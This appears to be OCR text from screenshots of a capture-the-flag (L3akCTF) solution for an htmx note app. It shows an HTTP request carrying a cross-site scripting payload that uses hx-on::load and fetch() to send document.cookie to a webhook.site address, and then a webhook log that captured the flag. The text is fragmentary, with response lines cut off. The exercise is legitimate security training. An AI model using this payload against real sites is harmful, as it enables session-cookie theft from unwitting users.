 Request
Pretty Raw Hex \n
1 POST /api/notes HTTP/1.1
2 Host: 45.129.40.107:9674
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://45.129.40.107:9674/
8 HX-Request: true
9 HX-Target: notes-container
10 HX-Current-URL: http://45.129.40.107:9674/
11 Content-Type: application/json
12 Content-Length: 177
13 Origin: http://45.129.40.107:9674
14 DNT: 1
15 Connection: close
16 Cookie: session=
MTcxNjY3NzE0MXxEWDhFQVFMX2dBQUJFQUVRQUFBN180QUFBZ1p6ZEhKcGJtY01CQUFDYVdRRGFXNTBCQ
U1BX19BR2MzUnlhVzVuREE4QURXRjFkR2hsYm5ScFkyRjBaV1FFWW05dmJBSUNBQUU9fH0QL5WCPceZf0
8muSM09J7HqCDWozQSjdCB0Dyl8CT7
17
18 {
"content":
"<div data-nice data-hx-swap-oob=\"beforeend:html\">  <div data-hx-on::load=\"f
etch('//webhook.site/f01debc3-c5e8-4a9f-ab8f-2189a1656cae?'+document.cookie)\">
</div>"
}
Resp
Prett
1 HTTP
2 Hx-R
3 Date
4 Cont
5 Cont
6 Conn
7
8
9 <div
10 <p
11 </
12
Cross-site Sc
Multiple line
L3akCTF
View Note
Admin
https://webhook.site/#!/view/f01debc3-c5e8-4a9f-ab8f-2189a1656
website ctfs Your Repositories Inbox | Notw0rth@pro… The unofficial HackerO…
Webhook.site Docs & API Terms & Privacy Support Edit + Ne
Password Alias Schedule CSV Export Custom Actions Run Now XHR Redirect Redirect No
REQUESTS (2/100)
Newest First
Search Query ?
GET #da120
45.129.40.107
05/26/2024 8:36:14 PM
GET #288c8
85.247.91.198
05/26/2024 8:35:59 PM
Request Details Permalink Raw content Copy as Delete
GET http://webhook.site/f01debc3-c5e8-4a9f-ab8f-2189a16…
Host 45.129.40.107 Whois Shodan Netify Censys
Date 05/26/2024 8:36:14 PM (an hour ago)
Size 0 bytes
Time 0.001 sec
ID da12049b-785d-43a3-a9e8-fec2c54a7b84
Headers
connection close
accept-language en-US,
accept-encoding gzip,
referer http:/
origin http:/
accept */*
user-agent Mozill
host webhoo
content-length
content-type
Query strings
flag L3AK{im_actually_never_touching_htmx_and_...
No content
Form values
(empty)